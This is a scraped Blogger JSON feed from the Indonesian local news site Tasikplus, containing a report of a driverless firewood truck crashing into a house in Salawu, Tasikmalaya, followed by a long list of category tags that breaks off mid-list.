href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371029812693598714723_1769550823660&_=1769550823661
body_size: 57867
content:
// API callback
jQuery371029812693598714723_1769550823660({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-27T13:28:21.140+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak 